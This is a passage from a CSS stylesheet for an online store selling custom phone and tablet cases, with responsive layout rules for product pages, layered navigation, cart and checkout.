    clear: both;
    background: #fff;border:0;
    z-index: 100; padding: 0;
   border-radius: 0 5px 0 0;  } 
.catalog-category-view .col-left .block-layered-nav .block-title	{    width: 62%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 900;
    padding: 0;
    border-radius: 0 5px 0 0;
    padding-top: 0; }   
.catalog-category-view .col-left .block-layered-nav .block-content	{float:left}
.catalogsearch-result-index	.block-layered-nav .block-content{background:none;}
.catalogsearch-result-index  .filter_icon_mobile {
    top: 5px !important;right: 9px !important;
}
	.catalogsearch-result-index .block-layered-nav .actions{margin-top: 23px !important;}
	a.btn-remove.btn-remove2.mhide{visibility: hidden !important;}
	a.btn-remove.btn-remove2.dhide{display:block !important;} 
	.header-minicart .minicart-wrapper {     margin-bottom: 30px; }
   #checkoutSteps li.fullwidth .field{width:100% !important}
  }
  @media only screen and (max-width: 769px){
    
	  .product-view .product_description_diy.case_specs button.collapsible{font-size: 32px;}
	  #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{       position: relative;
    left: 0;
    top: 4px;
    border: 0;
    margin-top: 0; }
	  .sidebar  .block-layered-nav dl#narrow-by-list{ margin-top: 16px;}
	/*   #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
		left: 10px;
		top: -32px;} */
 }
 @media only screen and (min-width: 770px) and (max-width: 1090px){
	 .product-view .product_description_diy.case_specs button.collapsible{font-size: 70px;}
 }
 .abt_case{margin:0 0 0 22px !important}
.abt_case_lft p{margin:0 !important}
.top-products.aboutcase {
    width: 92%;
    margin: 0 auto;padding: 3px 0;
} 
.abt_case{width:100%;float:left;    margin: 0 auto !important;}
.abt_case_lft {
    width: 48%;
    float: left;
    margin: 1%;
}
.abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%; 
    text-align: right;
}
.abt_case_rft img {
    float: right;    width: 100% !important;
}
#beforeUpload{position:relative}
img.tipsimg.steps {
  /*   width: 30px;
    position: absolute;
    top: 6px;
    left: 10px; */
	    width: 18px;
    position: absolute;
    top: 3px;
    left: 10px
}
.animate-charcter
{
  background-image: linear-gradient(
    -90deg,
    #000000 0%,
    #44107a 29%,
    #bc0868 67%,
    #000000 100%
  );
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 2s linear infinite;
  display: block;
 
}

@keyframes textclip {
  from {
    background-position: 200% center;
  }
}

.cart .cart-totals table tfoot strong span {
    font-weight: 400;
    text-transform: none !important;
}
@media only screen and (min-width: 948px){
	.diy_additional_images.onlystandardproduct .beforeUpload{padding: 15px 40px !important;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px){
	.tablet_device #lightboxed--bttn_prev{    left: 17px;}
	.tablet_device #lightboxed--bttn_next{    right: 17px;}
	.cart.display-single-price .cart-totals-wrapper{width:auto !important;}
}  
@media only screen and (min-width: 769px) {
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px!important;
    color: #2c2e35;
    font-family: komika text;
    font-weight: 600;
    cursor: pointer;
}
} 
@media only screen and (max-width: 768px){
	.pschart-popup-internal{width:100%} 
	.pschart-showsizes .pschart-popup {
     z-index: 9999999 !important;
}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
}
@media only screen and (min-width: 768px) and (max-width: 768px){ 
.tabletIpad .diy_additional_images.promobilesection.befupd{display:block}
  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
  .tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
.tabletIpad.tablet_device .diy_product_top {
    transform: unset !important;
} 
.tabletIpad .diy_product_top{left: 0 !important;
    right: 0 !important ;
    margin-left: auto !important;
    margin-right: auto !important;}
	.product-shop .product-options input.checkbox.product-custom-option:before{left: -3px !important;top: -3px !important;}
	.product-shop .product-options input.checkbox.product-custom-option:checked:after{top: -2px !important;
    left: 5px !important;}
.img-box .diy_additional_images .beforeUpload{display:none !important;}
.diy_additional_images.promobilesection.befupd{    display: block;
    width: 97%;
    margin: 40px auto 0px auto;
    float: none; }
	.case_specs button.collapsible .tglbtn,.case_specs  button.collapsible .tglbtn.updown{    right: auto !important;}
	.sticky-product-price{max-width: 100% !important;}
	.catalog-product-view .product-view .add-to-cart-buttons .button{max-width: 100% !important;}
	.standardproduct .img-box-style1 .product-image{width: 585px !important;
    margin: 0 auto  !important;} 
	.sticky .product-details{
		 display: -webkit-flex; /* NEW */
    display: flex;
    -webkit-flex-wrap: wrap; /* NEW */
    flex-wrap: wrap;
	}
	.ios-8 div#additional_types {
       float: right;
    height: 30px;
    width: 100%;
     
}
}
.tabletIpad .add-to-cart-buttons.additionalcartbtn{display:none;}
@media only screen and (max-width: 769px){
	
	.catalog-product-view div#lightboxed--bttn_close{background-color:#fff !important} 
	#lightboxed--thumbs .lightboxed--thumb{background:#fff}
 img#more_img_icon {
   width: 50px;
    position: absolute;
    bottom: 0;
    z-index: 999999;
}
 .diy_additional_images.desktop.specialproduct{display:none}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff !important; 
}
	#anothertext{font-size: 17px !important;}
	.product-standard-a-case .product-image-sticky .overlay_image_123456,.product-tablet-standard-a-case .product-image-sticky .overlay_image_123456{width: calc(100% - 2px);    top: 1px !important;}
	.case_specs .slider-container-child{ padding-bottom: 15px;}
	button.collapsible .tglbtn {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
        border-bottom: 10px solid #000;
    clear: both;
    border-top: 0;
}
	.tabletIpad .sticky-actions-section .sticky-product-price{margin-top: 15px;}
	.breadcrumbs a,.breadcrumbs span {    font-size: 17px !important;}
	img#mobilestickyloading.showloading {    display: block !important;		}
	#mobilestickyloading{ 
    width: 16%;display: none  ;
    position: absolute;
    z-index: 999;
    left: 25px;}
	.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
 
	.customer-account #my-orders-table tr td{border-bottom:0}
	.checkout-cart-index .price-box .price, .checkout-cart-index .price {
    font-size: 16px !important;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 15px ;}
	img#image_tab,img#image_tab2 {
    position: absolute;
    top: 41%;
    width: 50px;
    left: 40%;z-index: 9999999;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy {
    line-height: 38px;
}
.m_Add_On.option .price-box .price, .m_Add_On.option .price {
    font-size: 11px;
}
.standardproduct .space,.product-create-a-case .product-view .space,.product-create-a-tablet-case .product-view .space{
    display: none;
}
.standardproduct.product-view .product-shop{    margin-bottom: 0;}
 div#lightboxed--bttn_close{bottom: 10px !important;top: unset !important;}
	.beforeUpload {
    background: transparent !important;
    }
.diy_additional_images .beforeUpload p.no-margin {
    color: #000;
}
 .static-sidebar .create_a_case {
    margin-top: 5px;
    width: 100%;
    float: left;
    margin-bottom: 13px; 
}
	 .product-view .block.block-related  {
 margin-top:1px;
}
.beforeUpload {width: auto;
    margin: 0 auto;
    font-size: 22px;
    max-width: 100%;position: relative;
    padding: 0 27px;}
#myModal2 .modal-content {
    width: 90%;    
    height: 500px;
    overflow-y: auto;
    border: 3px solid #000;
    border-radius: 15px;
    padding: 10px;
}     
.top-selling-products,.about-case{overflow:hidden}
 #upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 153px; width: 90%;}
#upload_case_image .uploadinfo.#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px; 
}
#myBtn2 .tipsimg {   
    float: left;
    width: 15px; 
 }
 
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box.img-box-style1{border: 0 }
	.catalog-product-view.product-create-a-case .img-box .product-image,.catalog-product-view.product-create-a-case .img-box .product-image2,.catalog-product-view.product-create-a-tablet-case .img-box .product-image{border-radius: 19px 19px 0 0;border: 2px solid #000 !important; border-bottom: 0 !important;}
	.img-box-style1{border-radius: 0;}
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box, .DIYProductimage .img-box,.thisisDIY  .img-box{border-radius: 20px 20px 0 0;} 
	.mini-products-list .item a.product-image img{  max-height: 90px;}
    .tabletIpad .mini-products-list img.config_diy {  width: unset !important;}
	.mini-products-list img.config_diy {    width: 80% !important;}
	.aboutcase .abt_case_lft.desktop{display:none !important}
	.about-case { 
    width: 97%;
    float: left;
    display: inline-block;
    text-align: center;
    overflow: hidden;
}
.top-products.aboutcase {
      width: 100%;
    margin: 0 auto;
    padding: 0 0 10px 0;
    clear: both;
    border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;
    border: 0 solid #000;
}
 
  .about-case .abt_case_lft { font-size: 18px !important;
   text-align: center;
    width: 87%;
    float: none;
    margin: 0 auto;
    }
.about-case .abt_case_rft {    width: 87%;    float: none;    margin: 0 auto;    text-align: center; }
.abt_case_lft p {    font-size: 17px;}
	#checkoutSteps li.fullwidth input[type=email],#checkoutSteps li.fullwidth input[type=tel] {
    width: 100%;
}
	span.additional_img{margin-top:0 !important;}
	#shipping_method-progress-opcheckout span.price {
    color: #2c2e35;
    font-weight: 700;
    font-size: 15px !important; 
}
#checkout-review-table-wrapper .cart-price  .price, #checkout-review-table-wrapper .qtyy span{font-size:12px !important}
 
	.footer_checkout li {
    display: inline-block;
    margin: 9px;
}
.footer_checkout li a {
    font-size: 14px;
}
.footer_checkout ul{    width: 100%;    text-align: center;}
	 .footer-container .block.block-subscribe{    width: 100%;    float: left;}
	 .footer-container .block.block-subscribe form {    width: 100% !important;    float: left;}
	ul.top-products.covercategory .owl-nav{top: 44% !important;}
	ul.top-products .owl-nav {    width: 84.5%;top: 33%;    left: 27px;}
	 select#select-language {
 width: 37%;
    margin: 5px 0 22px 6px;
    font-size: 14px;
}
  select#select-currency{
	width: 37%;
    margin: 0;
    font-size: 21px;
    padding: 0;
    text-align: left;    font-family: 'Komika Text';
    font-weight: normal;margin-left: 7px;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}  
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	 
}

 .no-position.price-info,.product-options .price-info{width:100% !important;}
 
 div.additional_type_img img {width:100%}
 div#additional_types {
  float: right;height: 30px;width: 100%;
} 
.additional_type_img ul {
    visibility: hidden !important;
    height: 0px !important;
}
.additional_type_img{position: relative;
    top: -14px;}
.additional_type_img li {
width: 50px;
    height: 50px;
    vertical-align: middle;
    display: block;
    justify-content: center;
    margin-bottom: 10px;
    float: left; 
} 
.cms-index-index .dhide.mbreadcurmb{display:none;}
.description_dv .space{display:none;}
.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 20px !important;line-height: 22px !important;
    color: #2c2e35 !important;
}
/* #colorbox{ */
	 /* max-width:93% !important; */
/* } */
#cboxWrapper,#cboxContent,#cboxLoadedContent {
    max-width:100% !important;
}
.cboxPhoto{max-width:100%  !important;}

.catalog-product-view .product-view .product-shop.custompro .price-info{margin-top: 60px !important;}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Phone_Brand.option {
    margin-top: 30px;  
}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Tablet_Brand.option {
    margin-top: 30px;
}
.catalog-product-view .product-view .product-shop.custompro .product-options{float: left;}
.catalog-category-view .category-image { padding: 0;
    width: 367px;     clear: both;
    height: 200px;
    margin: 0 auto;
    max-width: 100%;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
}
@media only screen and (min-width: 800px) and (max-width: 800px){
	.breadcrumbs{width:auto !important}
}
@media only screen and (min-width: 767px){
	
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 378px;
    float: left;
    background-color: #d91b5b;
    font-size: 38px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 0 9px 0;
    margin: 8px 0 0 0 !important;
    height: unset !important;
    line-height: unset !important;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}	
#adj-nav-container, div.adj-nav{clear:both}
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	/* background-attachment: fixed !important; */
}

.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 30px !important;
    color: #2c2e35 !important;
}
}
 @media only screen and (max-width: 1115px){
	.ulmiddle .category_listing li {    margin-left: 0 !important;    margin-right: 0 !important;}
}
 @media only screen and (max-width: 1220px){
	.page .page-header{padding: initial;    width: 100%;}
} 
 @media only screen and (min-width: 779px)  and (max-width: 1115px){
	.ulmiddle .category_listing li {   width:48%;display:inline}
}
 @media only screen and (max-width: 779px) {
	.tabletIpad .ulmiddle .category_listing li { width: 300px;
    float: left;
    margin: 0 35px !important;
    margin-bottom: 50px !important;}
	.ulmiddle .category_listing li {   width:98%;margin:15px auto 0 auto !important}
	.ulmiddle .category_listing li .subcat-image{text-align: center;}
	.ulmiddle .category_listing li .subcat-image img{    display: inline;}
	a.link-wishlist img{margin-top: 13px;}
}
 @media only screen and (min-width: 769px)  and (max-width: 1068px){
	 .catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
	 width: 70%;}
 }
 dd.add_on_opt {
    width: 100% !important;    max-width: 314px !important;
}
#checkout-review-table-wrapper .data-table tbody td .item-options {
  margin-left: 10px;
  margin-top: 10px; 
    max-width: 320px;
}
 
#checkout-review-table-wrapper .item-options dt{font-size: 15px !important; }
#checkout-review-table-wrapper .item-options dd {font-size: 15px !important; }
 .add_on_opt p {
    padding: 0 !important;
}
 .add_on_opt_val p {
    padding: 0 !important;
} 
.item-dd-1,.item-dd-2,.item-dd-4	{clear: none !important;} 
.cms-index-index .htitle.no-brdr{border:0 !important; border-radius:19px !important;}
 @media only screen and (max-width: 769px) {
 img#image_tab,img#image_tab2 {
    left: 36% !important;
    width: 90px  !important;    top: 28% !important;
}
 } 
 
@media only screen and (min-width: 1201px)  {
/*  .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: absolute;
    bottom: 10px;
    right: 0px;
	} */
 }
@media only screen and (min-width: 769px) {
	.htitle.ppage{ margin: 11px auto 0px auto !important;}
	  .catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:none}
  .catalogsearch-result-index .col-left.sidebar.col-left-first  {max-width: 289px;}
	#adj-nav-navigation .block-layered-nav .block-content {
   margin-top: 46px; 
    float: left; 
    width: 100%; 
}
	#adj-nav-navigation .block-layered-nav .block-title{width: 20.89%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0;
}
 
	.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
	
.catalog-category-view .col-left.sidebar.col-left-first{display:none;border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	

  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
.catalogsearch-result-index .col-left.sidebar.makeitfixed  {position:sticky !important;top: 5px; }
.diy_additional_images.promobilesection.befupd{display:none}
.special_standard_product.product-view .space{display:none;}
/* #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
right: 10px;
top: -32px;} */ 
.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 7px;
}
.stock_label.share_diy a.link-wishlist img {
         width: 35px;
    height: 33px
}
  #more_img_icon{display:none;} 
#colorbox{border-radius: 13px;}
	.option_radio .radio_option{  -ms-transform: scale(1.5); /* IE 9 */
  -webkit-transform: scale(1.5); /* Chrome, Safari, Opera */
  transform: scale(1.5);}
.DIYProductimage #zoom1 img,.DIYProductimage #zoom2 img{
	    max-height: 585px; 
} 
.special-option.option li.swabli.swatch{font-size: 21px;}
.case_specs .slider-container-child{display:block !important	}

.product_description_diy.case_specs { visibility:hidden;}
button.collapsible .tglbtn{
       content: '';
    position: absolute;
    right: -20%;
    top: 39%; 
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: -20%;
    top: 39%;
    width: 0;
    height: 0;  
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #000;
    clear: both;    border-top: 0;
}
.product_description_diy.case_specs button.collapsible{
font-family: 'BADABB__', sans-serif;
    color: #000;
   /*  letter-spacing: 3px; */
    border: 0;
    border-bottom: 0;
    font-size: 70px;
    width: max-content;
    text-align: center;
    margin: 0 auto 0px auto !important;
    background-color: transparent;
    border-radius: 0;
}
.tabletIpad .diy_static_block .mylink{display:none !important} 
.tablet_device .diy_static_block .mylink{display:none !important}
div#loading_me.diyload {
    top: 0 !important;    left: 27% !important;
}
div#loading_me{top: 80px !important;    left: 41% !important;}
.arrow_static.blank{height: 33px;}
.arrow_static {
        display: inline-block;
    padding: 10px;
    margin-left: 22px;
    position: relative;
    top: 10px;
 
   /*  display: inline-block;
    padding: 10px;
    margin-left: 22px;position: relative;
    top: 10px; */
}
 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
.diy_additional_images.onlystandardproduct .beforeUpload{border: 1px solid #000;}
.tablet_device .product-img-box .usernotice{display:none !important}

.tablet_device .diy_product_top #anothertext {
    font-size: 20px;
    line-height: 37px;
    background: #000;
    border: #000;
    color: #fff;
    border-radius: 10px;
    width: 81%; 
    margin: 0 auto 6px auto;
}
 
 
.standardproduct  .product-essential{position:relative}
.diy_additional_images.onlystandardproduct.promobilesection{
		width: 50%;
    float: right;
    clear: both;    margin-top: 0;
	}

	.diy_additional_images.onlystandardproduct.promobilesection a{
		font-family: 'Komika Text';
    font-size: 18px;
    font-weight: 600;}
.mini-products-list .product-image {
    max-width: 50px;
}
.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
.diypriceinfo .price-box {
    float: left;
    margin: 0; padding-right: 0;
    line-height: 1.2;
}
.diypriceinfo  .price-box .price,.diypriceinfo  .price {
    font-family: 'futura';
    font-weight: bold !important;
    font-size: 23px;
}
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.default_camera_lens,#zoom1 img.Phone_Brand{max-height:585px; }  
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand{max-height:585px; } 

#zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Phone_Model,#zoom2 img.default_camera_lens,#zoom2 img.Phone_Brand{max-height:585px; }  
 #zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Tablet_Model,#zoom2 img.default_camera_lens,#zoom2 img.Tablet_Brand{max-height:585px; } 
.checkout-onepage-index #checkout-step-review #checkout-review-table td span{ font-size: 18px;}

.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 18px;}

.modal-content{height: 600px;    overflow: auto;}
	img#image_tab,img#image_tab2 {
       position: absolute;
    top: 40%;
    z-index: 9999999;
    left: 40%;
    width: 100px;
}
.beforeUpload {width: auto;
    margin: 0 auto;    background: #fff !important;
    font-size: 17px;
        max-width: max-content;
    padding: 0 40px;} 
 .beforeUpload p.no-margin {
    color: #000 !important;
    font-size: 22px !important;
}
.product-img-box span.usernotice,#backside-button {
width: 50%;}
#myModal2 .modal-content {
     height: 600px;
    overflow-y: auto;
  
}
#myModal2 .modal-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
#myModal2 .modal-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
 .about-case {border-radius:  0;
    background-color: transparent;
    padding-bottom: 10px;}
#myBtn small {
    font-size: 17px;
    line-height: 42px;
    color: #fff !important;
    background: #74058c;
    padding: 5px 8px;
    border-radius: 5px;
}
#upload_case_image label.inputTag,#upload_case_image2 label.inputTag {
    font-size: 20px !important;
}
.abt_case_lft.desktop img{margin:0 auto}
.cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important;position: absolute;
    margin: 0 auto;
}
.diy_static_block {
         width: 100%; 
    float: left;  
      clear: both;  
      margin-bottom: 52px;
}
.aboutcase .abt_case_lft.mobile{display:none !important}
.aboutcase .abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%;
    text-align: center;
    vertical-align: middle;
    position: relative;
    top: 50%;
    left: 25%;
    transform: translate(-57%, -55%);
}
.aboutcase li.abt_case {
    width: 100%;
    max-width: 1104px;
    height: 310px;
} 
.aboutcase .abt_case_rft img {
    float: right;
    width: 100% !important;
}
.aboutcase .abt_case_lft {
    width: 48%;
    margin: 1%;
    position: relative;
    float: left;
    top: 50%;
    left: 25%;
    transform: translate(-54%, -50%);
    max-width: 500px;
}
#checkout-review-table-wrapper .data-table tbody td,#checkout-review-table-wrapper  .data-table tfoot td{ line-height: 22px;}
.order-review #checkout-review-table-wrapper .product-name{  line-height: 22px;  font-size: 22px  !important;
    color: #000;
    font-weight: 700;}
.m_Phone_Model .Phone_Model.product-custom-option{    font-size: 20px !important;}
.m_Tablet_Model .Tablet_Model.product-custom-option{    font-size: 20px !important;}
.item-options dd p {
    padding-left: 10px;
    margin: 0 0 6px; 
}
a.btn-remove.btn-remove2.dhide{display:none !important;}
	a.btn-remove.btn-remove2.mhide{display:none  !important;}
.desktop-sticky-product-price span.in-stock {
    color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;    text-transform: uppercase;
}

.desktop-sticky-product-price span.out-of-stock{color: #00a0ea;
   font-weight: bold;
    font-size: 20px;
    font-family: 'futura';
    margin-left: 20px; margin-left: 20px;    text-transform: uppercase;
}
 .footer .block-subscribe .button{padding: 0px 5px !important ;}
.footer_checkout ul {
    width: 100%;
    text-align: center;
}
.static-sidebar .cate_contact a {
    color: #000 !important;
     font-size: 22px;font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';
}
.static-sidebar .create_a_case{
	margin-top: 17px; 
    float: left;
    width: 100%;
}
.static-sidebar .create_a_case a {
 color: #1b74ba;
    font-size: 25px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Komika Text;
}
.page-header-container .header_center .logo .large {
    display: block;
    width: 258px;
    margin: 0 auto;
    height: auto;
}
	.login_section{display:none;} 
	 .catalog-category-view .ulmiddle {
     margin: 40px auto;
    clear: none;   
    }
	.sticky .product-image img ,.sticky .product-image2 img{
       margin: 0 0 0 19px !important;
     }
	ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 58px;
}
#checkoutSteps #checkout-step-login .form-list li.control{width:100%}
	.product-image  button.owl-prev,.product-image .owl-next {
    width: 58px;  
}
 .cms-index-index .htitle img {
     width: 100%; 
}
  .page-header-container.mobile { display:none;  }
  .page-header-container.desktop { display:block;border-radius: 0 0 10px 10px; width: 100%;    float: left;    background: #fff; }
   .cat_icon_mobile,.filter_icon_mobile{display:none;}
.cat_icon_desktop,.filter_icon_desktop{display:block;}
.cat_icon_desktop,.filter_icon_desktop{    position: absolute;    right: 0;    top: 0;   }
 .cat_icon_desktop img,.filter_icon_desktop img {
    width: 23px;
}
.cms-index-index .htitle{ 
    border-bottom: 0;color: #000; 
    /* text-shadow: 2px 2px #c5438c; */text-align: center;font-family: 'BADABB__', sans-serif;font-size: 70px;width: 100%;    float: left;    text-align: center;    margin: 0 auto 0px auto; }
.htitle{ text-align: center; font-family: 'BADABB__', sans-serif;
  color: #000; border: 0;
    border-bottom: 0; /*  text-shadow: 2px 2px #c5438c; */font-size: 70px;width: 100%;    float: left;    text-align: center; margin: 11px auto 0px auto !important;    background-color: transparent;   border-radius: 0;}
.htitle img{display:inline; }
.checkout-cart-index .htitle{background:transparent;    border: 0;}
.checkout-cart-index .ul.top-products{background:transparent;    border: 0;}
.top-selling-products{border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;border: 0;
    border-top: 0;    margin-top: 0;}
.mhide{display:block;width: 100%;}
.dhide{display:none;width: 100%;} 
.top-selling-products .top-products.owl-carousel-top.owl-carousel.off,.top-selling-products .top-products.owl-carousel-new.owl-carousel.off{display:block}
.additional_type_img li {
    width: 70px;
    height: 70px;
} 
.other-standard-a-case div.additional_type_img ul{
	position:relative;transform:unset !important;top:unset !important;left:unset !important;right:unset !important;
}	
div.additional_type_img ul{
	    z-index: 9999;    position: absolute;
    top: 43%;
    transform: translateY(-50%);
    right: 20px;
} 
.additional_type_img li {
    width: 70px;
    height: 70px;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}
.additional_type_img  #additionalCarousal li {
    width: 70px;
    height: 70px;
    display: inline-block;
	 vertical-align: middle;
    justify-content: center;
    margin-bottom: 10px;
 }
.additional_type_img li img{
	border: 1px solid #000;border-radius:10px !important;
}
.product-create-a-case .additional_type_img li img{
 border-radius: 10px;
}
.product-create-a-tablet-case .additional_type_img li img{
 border-radius: 10px;
}
.diy_additional_images {width: 100%;
    float: left;
    position: relative;
    margin-top: 14px;  
    text-align: center;}
.diy_additional_images .additional_type_img li {
	display: inline-block;
}
.diy_additional_images .additionalcartbtn #addmetocart{text-align: center;
    margin: 0 auto !important;
    float: none !important;}
.diy_additional_images  div.additional_type_img ul {
      z-index: 9999;  
    position: relative; 
     top: unset; 
     transform: translateY(-50%);  
      right: unset;  
    width: 100%;
    float: left; 
}
.diy_additional_images.simple_more_images div.additional_type_img ul {
    z-index: 9999;
    position: unset;
    top: unset;
    transform: translateY(-50%);
    right: unset;
    width: 100%;
    float: left;
    margin-top: 49px;
}
.diy_additional_images  .additional_type_img li img{width:100%}
 .product-view .product-shop.custompro .price-info{margin-top: 30px !important;}
 .product-view .product-shop.custompro .product-options-bottom .row.promotions{    margin: 17px 0 0 0 !important;}
}
 
 
/*@media only screen and (min-width: 1114px) and (max-width: 1269px){
 .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: relative;
    bottom: 10px;
    right: 0px;
	} 
 }
*/
/* @media only screen and  (max-width: 489px){
	.account-cart-wrapper .skip-cart .count{left: 7vw !important;}
	.page-header-container.mobile .skip-links a.logo{width:150px !important;height:31px !important}
}
  */
 
@media only screen and (max-width: 511px){
	 img#image-main-sticky {    width: 100%;}
}
@media only screen and (min-width: 771px) and (max-width: 801px){
	.header_left li.headli{margin-right: 13px !important;}
} 
@media only screen and (min-width: 707px) and (max-width: 1150px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 690px) and (max-width: 707px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 650px) and (max-width: 690px){
	.header-cart-mobile{    top:2.6%;}
}  
 @media only screen and (min-width: 600px) and (max-width: 650px){
	.header-cart-mobile{ top: 2.4%;}
} 
 @media only screen and (min-width: 550px) and (max-width: 600px){
	.header-cart-mobile{top: 2.2%;}
} 
 @media only screen and (min-width: 500px) and (max-width: 550px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 450px) and (max-width: 500px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 400px) and (max-width: 450px){
	.header-cart-mobile{top: 1.8% ;} 
} 
 @media only screen and (min-width: 350px) and (max-width: 400px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 300px) and (max-width: 350px){
	.header-cart-mobile{top: 1.8%}
} 
